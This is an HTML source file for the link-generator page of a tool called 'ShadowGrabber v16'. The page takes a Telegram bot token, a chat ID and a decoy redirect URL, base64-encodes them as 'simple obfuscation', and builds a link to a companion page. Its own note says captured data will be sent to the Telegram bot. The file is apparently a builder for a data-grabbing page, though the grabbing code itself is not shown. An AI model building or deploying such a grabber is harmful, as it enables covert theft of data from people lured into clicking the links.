
<file: genertor.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ShadowGrabber v16 | Link Generator</title>
    <style>
        :root {
            --primary: #00ff88;
            --bg: #0a0a0a;
            --surface: #1a1a1a;
            --text: #e0e0e0;
        }

        body {
            margin: 0;
            padding: 0;
            font-family: 'Segoe UI', monospace;
            background: var(--bg);
            color: var(--text);
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
        }

        .container {
            background: var(--surface);
            padding: 2rem;
            border-radius: 12px;
            width: 100%;
            max-width: 500px;
            box-shadow: 0 8px 32px rgba(0, 0, 0, 0.5);
            border: 1px solid #333;
        }

        h1 {
            color: var(--primary);
            text-align: center;
            margin-bottom: 2rem;
            font-size: 1.5rem;
            letter-spacing: 2px;
            text-transform: uppercase;
        }

        .group {
            margin-bottom: 1.5rem;
        }

        label {
            display: block;
            margin-bottom: 0.5rem;
            font-size: 0.9rem;
            color: #888;
        }

        input {
            width: 100%;
            padding: 12px;
            background: #000;
            border: 1px solid #333;
            color: #fff;
            border-radius: 6px;
            font-family: monospace;
            box-sizing: border-box;
            transition: 0.3s;
        }

        input:focus {
            border-color: var(--primary);
            outline: none;
            box-shadow: 0 0 10px rgba(0, 255, 136, 0.1);
        }

        button {
            width: 100%;
            padding: 15px;
            background: var(--primary);
            color: #000;
            border: none;
            border-radius: 6px;
            font-weight: bold;
            cursor: pointer;
            text-transform: uppercase;
            letter-spacing: 1px;
            transition: 0.3s;
            margin-top: 1rem;
        }

        button:hover {
            transform: translateY(-2px);
            box-shadow: 0 4px 15px rgba(0, 255, 136, 0.3);
        }

        #result {
            margin-top: 2rem;
            padding: 1rem;
            background: #000;
            border: 1px solid var(--primary);
            border-radius: 6px;
            word-break: break-all;
            display: none;
            position: relative;
        }

        .copy-btn {
            position: absolute;
            top: 5px;
            right: 5px;
            background: #333;
            color: #fff;
            border: none;
            padding: 5px 10px;
            font-size: 0.8rem;
            cursor: pointer;
            border-radius: 4px;
        }

        .note {
            font-size: 0.8rem;
            color: #666;
            text-align: center;
            margin-top: 1.5rem;
        }

        .status {
            text-align: center;
            margin-top: 10px;
            font-size: 0.9rem;
            color: var(--primary);
            height: 20px;
        }
    </style>
</head>

<body>
    <div class="container">
        <h1>💀 Link Generator</h1>

        <div class="group">
            <label>Telegram Bot Token</label>
            <input type="text" id="token" placeholder="123456789:ABCdefGHIjklMNOpqrs...">
        </div>

        <div class="group">
            <label>Chat ID</label>
            <input type="text" id="chatid" placeholder="123456789">
        </div>

        <div class="group">
            <label>Redirect URL (Optional)</label>
            <input type="text" id="redirect" placeholder="https://youtube.com..."
                value="https://www.youtube.com/watch?v=dQw4w9WgXcQ">
        </div>

        <button onclick="generate()">Generate Link</button>
        <div class="status" id="status"></div>

        <div id="result">
            <button class="copy-btn" onclick="copyLink()">COPY</button>
            <div id="link-text" style="color: var(--primary); font-family: monospace;"></div>
        </div>

        <p class="note">This generates a secure #hash link. Data will be sent to your specific Telegram Bot.</p>
    </div>

    <script>
        function generate() {
            const token = document.getElementById('token').value.trim();
            const chatid = document.getElementById('chatid').value.trim();
            const redirect = document.getElementById('redirect').value.trim();
            const status = document.getElementById('status');

            if (!token || !chatid) {
                status.style.color = '#ff4444';
                status.textContent = '❌ Token and Chat ID are required';
                return;
            }

            // Create payload object
            const payload = {
                t: token,
                c: chatid,
                r: redirect
            };

            // Encode to Base64 (simple obfuscation)
            // JSON -> String -> Base64
            const jsonStr = JSON.stringify(payload);
            const base64 = btoa(jsonStr);

            // Construct Link
            const baseUrl = window.location.href.replace('generator.html', 'index.html');
            const finalUrl = `${baseUrl}#tg=${base64}`;

            // Show Result
            document.getElementById('link-text').textContent = finalUrl;
            document.getElementById('result').style.display = 'block';
            status.style.color = '#00ff88';
            status.textContent = '✅ Link Generated';
        }

        function copyLink() {
            const text = document.getElementById('link-text').textContent;
            navigator.clipboard.writeText(text).then(() => {
                document.querySelector('.copy-btn').textContent = 'COPIED!';
                setTimeout(() => document.querySelector('.copy-btn').textContent = 'COPY', 2000);
            });
        }
    </script>
</body>

</html>
</file>
